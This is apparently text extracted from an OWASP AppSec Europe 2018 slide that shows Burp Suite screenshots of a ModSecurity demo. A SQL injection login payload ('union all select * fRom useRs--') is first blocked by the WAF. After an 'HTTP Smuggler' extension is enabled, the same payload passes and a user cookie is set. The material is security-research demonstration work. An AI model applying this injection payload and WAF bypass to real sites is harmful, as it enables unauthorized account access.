 Example 2: ModSecurity
OWASP
AppSec Europe
London 2nd-6th July 2018
Go
Cancel
Follow redirection
Target: http://www.modsecurity.org
?
Request
Raw
Params
Headers
Hex
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&d
? < + > Type a search term
Response
Raw
Headers
Hex
HTML
Render
cellpadding="0" cellspacing="8" vspace="5"> <tbody> <tr> <td ali
size="4" face="Arial, Sans" color="red"><b> ModSecurity Alert Me
Score Exceeded (score 48): 981247-Detects concatenated basic SQL
attempts<br>981247-Detects concatenated basic SQL injection and
ID: WzVgy8Co8AoAAAuhdGMAAAAA </b></font> </td> </tr> </tbody> </
</div><head><meta http-equiv="content-type" content="text/html;
charset=utf-8"><title>object moved</title></head><body>
Go
Cancel
< ▼
> ▼
Follow redirection
Target: http://www.modsecurity.org
?
After enabling HTTP Smuggler
Request
Raw
Params
Headers
Hex
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6e32b373c01ea705e78f0b
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&debug=false
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
Set-Cookie: amUserId=1; path=/
Content-Length: 374
<!doctype html public "-//w3c//dtd html 4.0 transitional//en"
"http://www.w3.org/tr/rec-html40/loose.dtd">
<html><head><meta http-equiv="content-type" content="text/html;
charset=utf-8"><title>object moved</title></head><body>